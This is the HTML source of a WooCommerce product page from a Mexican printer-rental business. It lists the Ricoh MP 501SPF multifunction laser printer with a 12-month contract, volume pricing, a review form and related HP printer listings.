										<div class="next"><a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" rel="next">Multifuncional HP M479fdw Laser Color  W1A80A</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Ricoh MP 501SPF Multifunción Láser en blanco y negro</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/501.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS MP 501 SPF</a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4845 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4845,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4845&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4845"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4845"
		class="compare button  "
		data-product_id="4845"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">501SPF</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a></span>
	<span class="tagged_as">Etiqueta: <a href="https://controlprint.com.mx/product-tag/ricoh-mp-501spf/" rel="tag">RICOH MP 501SPF</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Ricoh MP 501SPF Multifunción Láser en blanco y negro&nbsp;https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/&amp;media=https://controlprint.com.mx/wp-content/uploads/2024/11/501-1024x1024.jpg&amp;description=Ricoh MP 501SPF Multifunción Láser en blanco y negro'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/&amp;title=Ricoh MP 501SPF Multifunción Láser en blanco y negro'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p style="text-align: center;"><a href="https://wa.me/524773255178?text=%C2%A1%20Hola%20buen%20dia%20!%20"><span style="font-family: fantasy; font-size: 30px;">VOLUMEN         I M P O R T E           EXCEDENTE </span><br />
<span style="font-family: fantasy; font-size: 30px;">10,000         $2,200.00               $0.22</span><br />
<span style="font-family: fantasy; font-size: 30px;">20,000          $3,700.00              $0.22</span></a><a href="https://wa.me/524773255178?text=%C2%A1%20Hola%20buen%20dia%20!%20"><img loading="lazy" decoding="async" class="alignnone wp-image-5899 size-full" src="https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-scaled.jpg" alt="" width="1979" height="2560" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-scaled.jpg 1979w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-232x300.jpg 232w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-792x1024.jpg 792w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-768x993.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-1187x1536.jpg 1187w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-1583x2048.jpg 1583w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-1395x1805.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/RICOH-MP-501-600x776.jpg 600w" sizes="auto, (max-width: 1979px) 100vw, 1979px" /></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Ricoh MP 501SPF Multifunción Láser en blanco y negro&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4845' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-5929 product type-product status-publish has-post-thumbnail product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-hp product_tag-laserjet-pro product_tag-m479fdw product_tag-multifuncional product_tag-rentas product_tag-w1a80a first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/479-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional HP M479fdw Laser Color  W1A80A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/479-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5929 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5929"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5929,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5929&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5929"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=5929"
		class="compare button  "
		data-product_id="5929"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="5929" href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" title="Multifuncional HP M479fdw Laser Color  W1A80A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional HP M479fdw Laser Color  W1A80A</h2>					<a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/">Multifuncional HP M479fdw Laser Color  W1A80A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5929" data-quantity="1" class="button product_type_simple" data-product_id="5929" data-product_sku="W1A80A" aria-label="Lee más sobre &ldquo;Multifuncional HP M479fdw Laser Color  W1A80A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5929" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/479-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional HP M479fdw Laser Color  W1A80A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/479-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/479-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional HP M479fdw Laser Color  W1A80A</h2>					<a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/">Multifuncional HP M479fdw Laser Color  W1A80A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/M479.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS HP M479fdw </a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5929" data-quantity="1" class="button product_type_simple" data-product_id="5929" data-product_sku="W1A80A" aria-label="Lee más sobre &ldquo;Multifuncional HP M479fdw Laser Color  W1A80A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5929" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5929 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5929"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5929,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5929&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5929"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=5929"
		class="compare button  "
		data-product_id="5929"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="5929" href="https://controlprint.com.mx/product/multifuncional-hp-m479fdw-laser-color-w1a80a/" title="Multifuncional HP M479fdw Laser Color  W1A80A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4843 product type-product status-publish has-post-thumbnail product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-enterprise product_tag-f2a76abgj product_tag-hp product_tag-m527dn product_tag-multifuncional product_tag-rentas first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/M257-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/M257-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4843 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4843,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4843&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4843"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4843"
		class="compare button  "
		data-product_id="4843"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4843" href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" title="Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ</h2>					<a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/">Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4843" data-quantity="1" class="button product_type_simple" data-product_id="4843" data-product_sku="‎F2A76A#BGJ" aria-label="Lee más sobre &ldquo;Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4843" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/M257-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/M257-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/M257-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ</h2>					<a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/">Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/M527.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS M527DN</a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4843" data-quantity="1" class="button product_type_simple" data-product_id="4843" data-product_sku="‎F2A76A#BGJ" aria-label="Lee más sobre &ldquo;Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4843" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
